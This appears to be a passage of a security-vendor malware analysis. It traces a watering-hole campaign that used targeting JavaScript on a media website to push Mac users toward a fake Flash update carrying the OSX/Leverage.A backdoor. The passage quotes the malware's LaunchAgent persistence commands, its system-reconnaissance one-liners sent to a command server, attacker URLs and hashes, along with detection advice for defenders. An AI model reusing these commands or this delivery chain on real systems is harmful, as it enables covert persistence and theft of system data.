distribute malware. The targets were then further narrowed to those that were running the **Mac OS X** operating system, had not previously visited the website, and had specific browser versions. The attackers accomplished much of this with JavaScript they placed on the media organization's website.

The following JavaScript code was observed on the index page of the Georgian language portion of the website.



The attackers appear to have implemented multiple checks to make sure they limited the targeting and frequency of the attacks against visitors to the website. In particular, the JavaScript specifically checks if the vistor's User-Agent is associated with a Mac and that the browser is not Google Chrome. If these conditions pass, cookies for the website are pulled into a variable and inspected. In particular a cookie named **site** is examined to see if it holds the value **RNDsstr2Template2** or **RNDsstrTemplate**. If either cookie is present, it indicates that the visitor has previously visited the website and evaluated the attacker's JavaScript code. If this is the case, the exploitation chain will end. The code will then extend the expiration of the **site** cookie with **RNDsstr2Template2** as its value. However, if initial criteria passed and the **site** cookie is not present or at least does not contain the value **RNDsstr2Template2** or **RNDsstrTemplate**, the JavaScript will then create the **site** cookie with the value **RNDsstrTemplate** and then call the function **prepareFrame()**.

The **prepareFrame()** function effectively loads an iframe from the following attacker controlled URL:

http://updatesec.webredirect[.]org/flash/index.php

During most of Volexity's test cases, this page will only return 2 bytes back to the request. However, when requesting the URL with a User-Agent indicative of a Mac system using Safari, Volexity was able to intermittently get the the website to return follow on JavaScript. Despite the initial check ensuring the visitor is on a Mac and not running Google Chrome, it appears server-side code performs further checks before attempting to actually target the user. Volexity observed the following code being returned from the server upon meeting all targeting conditions:

<script type='text/javascript'>

window.parent.location.href= 'http://updatesec.webredirect[.]org/flashplayer/index.html';

</script>

This script results in the user being brought to a page titled "**Flash Player Critical Update**" that was designed to appear as though it was a legitimate Adobe website. This page in turn loaded an iframe from the following URL:http://updatesec.webredirect[.]org/flash.html

The code from this URL appears to have been generated from Metasploit with a module for the Safari User-Assisted Download and Run Attack. The [Metasploit website](https://portal.volexity.com/external-link.jspa?url=https%3A%2F%2Fwww.rapid7.com%2Fdb%2Fmodules%2Fexploit%2Fosx%2Fbrowser%2Fsafari_user_assisted_download_launch) describes the attack and the module as follows:

This module abuses some Safari functionality to force the download of a zipped .app OSX application containing our payload. The app is then invoked using a custom URL scheme. At this point, the user is presented with Gatekeeper's prompt: "APP\_NAME" is an application downloaded from the internet. Are you sure you want to open it? If the user clicks "Open", the app and its payload are executed. If the user has the "Only allow applications downloaded from Mac App Store and identified developers (on by default on OS 10.8+), the user will see an error dialog containing "can't be opened because it is from an unidentified developer." To work around this issue, you will need to manually build and sign an OSX app containing your payload with a custom URL handler called "openurl". You can put newlines and unicode in your APP\_NAME, although you must be careful not to create a prompt that is too tall, or the user will not be able to click the buttons, and will have to either logout or kill the CoreServicesUIAgent process.

The code in this case would attempt to download and install malware from the following URL:

http://updatesec.webredirect[.]org/GetFlashPlayer.zip

The User-Assisted Download and Run would then result in the creation of the file (directory) **GetFlashPlayer.app** and its attempted launch from the user's Downloads directory. Per the description above, OS X will then prompt the user if they are sure they wish to run the file since it was downloaded from the Internet.



If the user selects "Open" or otherwise later launches it from their Download folder, the malware will be launched and install a copy of itself at the following path:

**/Users/<username>/Library/Safari/GetFlashPlayer.app/**The folder structure of the malware and its files is shown below.

| GetFlashPlayer                         |                     |               |             |
|----------------------------------------|---------------------|---------------|-------------|
| 选-<br>88<br>⊞ ▼<br>$\equiv$            | Q                   |               |             |
| Name                                   | Date Modified       | Size          | Kind        |
| ▼<br>Contents<br>$\bullet$             | Today 3:02 AM       | $- -$         | Folder      |
| CodeSignature                          | Today 3:02 AM       | $\cdots$      | Folder      |
| CodeResources                          | Feb 5, 2016 6:25 AM | 3 KB          | Document    |
| $\blacktriangledown$ <b>Frameworks</b> | Today 3:02 AM       | $\cdots$      | Folder      |
| rbframework.dylib                      | Feb 5, 2016 6:25 AM | 1.8 MB        | DynaLibrary |
| RBShell.rbx_0.dylib                    | Feb 5, 2016 6:25 AM | <b>72 KB</b>  |             |
| ٦<br>info.plist                        | Feb 5, 2016 6:24 AM | 1 KB          | Document    |
| $\overline{\mathbf{v}}$ MacOS          | Today 3:02 AM       | $\frac{1}{2}$ | Folder      |
| GetFlashPlayer                         | Feb 5, 2016 6:25 AM | 2.1 MB        |             |
| PkaInfo                                | Feb 5, 2016 6:23 AM | 8 bytes       | Document    |
| ▼<br>Resources<br>▬                    | Today 3:02 AM       | $= -$         | Folder      |
| <b>GetFlashPlayer.icns</b>             | Jan 6, 2016 7:44 AM | 110 KB        | Appleimage  |
|                                        |                     |               |             |

The malware maintains persistence through a Launch Agent by executing the following commands:

**mkdir ~/Library/LaunchAgents**

**echo '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>RunAtLoad</key><true/><key>KeepAlive</key><true/><key>Label</key> <string>com.GetFlashPlayer</string><key>ProgramArguments</key><array> <string>/Users/<username>/Library/Safari/GetFlashPlayer.app/Contents/MacOS/GetFlashPlayer</string> </array></dict></plist>' > ~/Library/LaunchAgents/com.GetFlashPlayer.plist**

As can be seen, the malware is writing a plist file named **com.GetFlashPlayer.plist** into the victim user's LaunchAgent directory.

The *RunAtLoad* and *KeepAlive* keys ensure that the malware will gain persistence and keep running.

Upon execution, the malware will also use the *open* command to launch the URL

https://get.adobe.com/flashplayer/ in a browser window. This new browser activity is meant to trick the user into thinking the Adobe Flash Update application is legitimate. The malware then immediately begins to beacon to **downloadarchives.servehttp[.]com** (213.200.14.138) on TCP port **7777**. If a successful connection is made, the output from the following commands is sent:

- 1. logname
- 2. ioreg -l | grep "product-name" | awk -F'\' '{print \$4}'
- 3. sw\_vers | awk -F':\t' '{print \$2}' | paste -d ' ' - -;
- 4. sysctl -n hw.memsize | awk '{print \$0/1073741824" GB RAM"}';
- 5. df -hl | grep 'disk0s2' | awk '{print \$4"/"\$2" free ("\$5" used)"}'
- 6. ioreg -l | grep "IOPlatformSerialNumber" | awk -F'' '{print \$4}'

The information gathered by these commands includes the following:

|   | <b>Command</b> Information Gathered                                                                                            |
|---|--------------------------------------------------------------------------------------------------------------------------------|
|   | The account name of the logged in user                                                                                         |
| 2 | The name and version of the hardware (or virtual machine) running the malware. For example,<br>"MacBookAir6,2" or "VmWare9,1". |
| 3 | The installed version of OS X                                                                                                  |
|   |                                                                                                                                || The amount, in gigabytes, of RAM installed                             |
|------------------------------------------------------------------------|
| The amount of disk spaced available and used                           |
| The system's serial number (unique to the hardware or virtual machine) |

The backdoor is very noisy and will attempt to communicate with the command and control server every second until a connection is established.

# **Malware File Information**

The malware used by the attackers appears to be a newer version of what has previously been dubbed OSX/Leverage.A and described in public blogs by [Intego](https://portal.volexity.com/external-link.jspa?url=https%3A%2F%2Fwww.intego.com%2Fmac-security-blog%2Ftopic%2Fosxleverage-a%2F) and [AlienVault.](https://portal.volexity.com/external-link.jspa?url=https%3A%2F%2Fwww.alienvault.com%2Fblogs%2Flabs-research%2Fosx-leveragea-analysis) It is written in Real Basic and beacons back to the attackers once per second until a connection is established. Unlike the earlier version of the malware, this new version does not limit itself to a predefined set of commands and instead allows an unrestricted command shell capability back into an infected system. Details of the core malware files are provided below.

### **File Hashes**

**Filename:** GetFlashPlayer.zip **File size:** 1378073 bytes **MD5 hash:** 6597ffd7d1d241b1bf776bc7e1e3f840 **SHA1 hash:** 2810d554b2e9e14551cef7293e5240b058fb78c3 **Notes:** ZIP file containing the OSX/Leverage.A GetFlashPlayer.app application/directory.

**Filename:** GetFlashPlayer **File size:** 2131776 bytes **MD5 hash:** 28064805242b3aa9c138061d6c18e7f5 **SHA1 hash:** 2441e2e9f68b4110218e1fcdc2cfce864b96e2da **Notes:** Signed OSX/Leverage.A binary masquerading as a legitimate file from Adobe

### **Digitally Signed**

This instance of the OSX/Leverage backdoor had been signed with a code signing certificate that was issued to an Apple Developer. Additional notes of interest related to the compilation time of the malware and developer name associated with the codesigning certificate are shown below from the **codesign** utility:\$ codesign -dvv GetFlashPlayer.app/

Executable=/Users/volexity/malware/GetFlashPlayer.app/Contents/MacOS/GetFlashPlayer

Identifier=com.papandopulo.alex

Format=app bundle with Mach-O thin (i386)

CodeDirectory v=20200 size=10464 flags=0x0(none) hashes=516+3 location=embedded

Signature size=8532

Authority=Developer ID Application: aleks papandopulo (SN6EU36WE9)

Authority=Developer ID Certification Authority

Authority=Apple Root CA

Timestamp=Feb 5, 2016, 06:25:25

Info.plist entries=16

TeamIdentifier=SN6EU36WE9

Sealed Resources version=2 rules=12 files=4

Internal requirements count=1 size=180

#### **Detection**

Detection of the malware can be achieved both from the host and network level. On the host, systems can be examined for the presence of the **GetFlashPlayer** application and/or Launch Agency under a user's profile. Additionally, any files found to be signed with the certificate described above should be considered to be malicious. At the network level, connections destined for TCP port 7777 should be scrutinized and examined, as this is a non-standard port for typical external communication. The following Emerging Threats rule, found under trojan.rules, will also detect the network beacons:

2017525 - ET TROJAN OSX/Leverage.A Checkin

#### **Network Indicators**

Volexity was also able to find ties between the updatesec.webredirect[.]org exploitation and malware delivery server and the IP address **176.9.192.223.** Volexity believes this IP is likely used for similar purposes and is directly related with the threat activity described in this blog.

#### **IP Address ASN Information**